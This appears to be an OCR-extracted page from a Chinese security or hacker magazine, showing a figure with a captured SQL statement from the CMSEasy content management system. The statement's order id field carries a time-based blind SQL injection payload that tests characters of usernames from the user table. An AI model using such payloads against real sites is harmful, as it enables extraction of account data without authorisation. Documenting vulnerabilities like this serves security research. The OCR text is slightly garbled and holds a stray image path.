 UPDATE `cmseasy_p_orders` SET `id`= 'id=if(substr((select username from
cmseasy_user),1,1)=char(97),sleep(3),null)', `status`= '4' WHERE id=if(substr((select username
cmseasy_user),1,1)=char(97),sleep(3),null)
已经付款，跳转到订单查询
确定
www.wooyun.org
图 2-1-1
第 51 页 / 共 187 页 官方微博：http://t.qq.com/hackcto 出版日期：每月 15 日 定价：20 元